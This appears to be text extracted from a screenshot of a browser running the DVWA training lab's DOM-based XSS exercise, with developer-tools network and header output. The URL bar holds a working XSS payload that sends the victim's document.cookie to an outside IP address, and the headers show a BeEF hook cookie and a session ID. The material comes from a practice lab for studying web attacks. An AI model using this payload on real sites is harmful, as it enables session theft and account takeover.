 Vulnerability: DOM Based
92.168.71.130/DVWA/vulnerabilities/xss_d/?default=<script>document.write('<meta http-equiv="refresh" content="0;url=http:// /1.html?cookie='+document.cookie+'"');</script>
Kali Linux Kali Tools Kali Do
http://192.168.71.130/DVWA/vulnerabilities/xss_d/?default=<script>document.write('<meta http-equiv="refresh" content="0;url=http://123.207.20.180:10029/1.html?cookie='+document.cookie+ — Visit
This time, search with:
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Please choose a language:
Inspector Console Debugger Network Style Editor Performance Memory Storage Application Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 192.168.71.130 /DVWA/vulnerabilities/xss_d/?default=French BrowserTabChild.jsm:93 (docum... html 1.80 KB 4.49 KB
200 GET 192.168.71.130 dvwaPage.js script js 808 B 1.01 KB
200 GET 192.168.71.130 add_event_listeners.js script js 618 B 593 B
304 GET 192.168.71.130 logo.png img png cached 4.93 KB
200 GET 192.168.71.130 favicon.ico FaviconLoader.jsm:191 (img) vnd.microsoft... cached 1.37 KB
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
Date: Mon, 26 Sep 2022 03:21:46 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.54 (Debian)
Vary: Accept-Encoding
Request Headers (604 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: max-age=0
Connection: keep-alive
Cookie: BEEFHOOK=vATP64LWrqVHjBUzxP68rYSnwRquFo7mnjUxiBQpgnqnIQFYALklXrwqMIEf
FttpFlRfBy5GEoNNEKfw; PHPSESSID=7kjgfhk07fnb5k73g75vco38sl; security=low
Host: 192.168.71.130
Referer: http://192.168.71.130/DVWA/vulnerabilities/xss_d/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 requests 12.37 KB / 3.19 KB transferred Finish: 101 ms DOMContentLoaded: 65 ms load: 83 ms